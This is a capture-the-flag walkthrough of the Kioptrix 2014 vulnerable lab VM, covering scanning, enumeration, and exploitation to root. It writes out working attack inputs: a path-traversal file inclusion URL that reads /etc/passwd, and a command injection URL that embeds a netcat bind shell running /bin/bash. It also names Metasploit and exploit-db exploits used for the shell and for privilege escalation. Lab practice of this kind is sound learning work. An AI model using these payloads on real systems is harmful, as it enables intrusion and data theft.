level 5 🐱💻

Name: Kioptrix: 2014 (#5)
Date release: 6 Apr 2014
Author: Kioptrix
Series: Kioptrix
Web page: http://www.kioptrix.com/blog/a-new-vm-after-almost-2-years/
Vulnhub: https://www.vulnhub.com/entry/kioptrix-2014-5,62/
🔥 HOST DISCOVERY 🔥
ARP

arp-scan -l
ping
ping 192.168.0.25

so the box doesnt want to respond to an ICMP ping
nmap fast scan
nmap -sS -F -PN 192.168.0.25

so the box is alive with a few ports open lets jump into deeper scans to get a better picture
🔥 PORT SCANNING 🔥
TCP

nmap -sS -A -sC -sV -O -p0- 192.168.0.25 -oA nmap_tcp_full_verOSscript
UDP

nmap -sU -n 192.168.0.25 -oA nmap_udp_def
🔥 SERVICE ENUMERATION 🔥
80 - http

nikto -h 192.168.0.25:80

page source has some juciy info

pChart 2.1.3
http://192.168.0.25/pChart2.1.3/examples/index.php
8080 - http

🔥 EXPLOITATION🔥
Using searchsploit we find an exploit that looks usable for pChart
There is a Local File Inclusion vulnerability which looks good to pull out.
passwd file
http://192.168.0.25/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd

at this point i was slowly running out of ideas here so did some google fu.
httpd.conf file

At the bottom of the config we see some bits which suggests we need to change our user agent to connect on port 8080
<VirtualHost *:8080>
DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
Options Indexes FollowSymLinks
AllowOverride All
Order allow,deny
Allow from env=Mozilla4_browser
</Directory>
</VirtualHost>
curl has the ability
curl -H "User-Agent:Mozilla/4.0" http://192.168.0.25:8080
curl -H "User-Agent:Mozilla/4.0" http://192.168.0.25:8080/phptax/
too messy lets look at it in Firefox. curl wasnt the best here
First we change the user agent following the advice below
https://superuser.com/questions/98798/how-do-i-change-firefoxs-user-agent-via-aboutconfig
setting the newly created string variable in Firefox
general.useragent.override
to
Mozilla/4.0 (X11; Linux x86_64; rv:10.0) Gecko/20100101 Firefox/10.0.
http://192.168.0.25:8080/phptax/

looks pretty cool
using searchsploit there appears to be a few exploits we can try

exploit: https://www.exploit-db.com/exploits/21665/

hmmm maybe we can poke the webapp to get a bind shell :O
time to build the URL and give it a go
we point it at pfilez 1040
http://192.168.0.25:8080/phptax/index.php?pfilez=1040d1-pg2.tob;nc%20-l%20-v%20-p%2023235%20-e%20/bin/bash;&pdf=make

not sure couldn't get it working sadly so moved on and fired up metasploit

exploit/multi/http/phptax_exec

after setting up and running it we successfully get a shell as user www

🔥PRIV ESCALATION 🔥
after fumbling around in the limited shell and getting information we find a a priv esc exploit
https://www.exploit-db.com/exploits/26368/
netcat was on the machine but was giving me greif. I tried to setup a FTP server but nope.
In the end fetch was available and we was able to move the code over to the box :D

after pulling down the file using gcc to compile it and run
all is well and.......
got root 😎 😎 😎

so lets get the flag
Please follow me @shifty0g
Really cool stuff man, I love how much work you put into this. Thanks, and you're getting a follow.
Thanks.
these things take time sometimes days to beat. Really good puzzle for the technical mind